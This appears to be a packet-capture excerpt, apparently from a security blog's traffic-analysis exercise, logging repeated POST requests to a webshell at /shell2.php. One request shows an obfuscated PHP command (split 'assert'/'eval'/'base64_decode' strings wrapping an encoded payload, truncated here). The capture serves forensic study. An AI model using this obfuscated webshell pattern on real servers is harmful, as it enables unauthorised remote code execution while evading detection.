 3412 2.280215 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-url
3418 2.314262 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
3436 2.365133 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-form-url
3446 2.366582 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
18319 15.548649 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-url
18323 15.549401 192.168.1.203 202.1.1.2 HTTP 722 HTTP/1.1 200 OK (text/html)
28378 24.717584 202.1.1.2 192.168.1.203 HTTP 846 POST /shell2.php HTTP/1.1 (application/x-www-form-url
28394 24.719495 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
95286 84.776009 202.1.1.2 192.168.1.203 HTTP 842 POST /shell2.php HTTP/1.1 (application/x-www-form-url
95296 84.777617 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
106442 95.202540 202.1.1.2 192.168.1.203 HTTP 852 POST /shell2.php HTTP/1.1 (application/x-www-form-url
106460 95.222112 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
184133 163.860817 202.1.1.2 192.168.1.203 HTTP 1210 POST /shell2.php HTTP/1.1 (application/x-www-form-url
\r\n
[Full request URI: http://202.1.1.1/shell2.php]
[HTTP request 1/1]
[Response in frame: 3418]
File Data: 51097 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJy
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJy
Form item: "z1" =
信安之路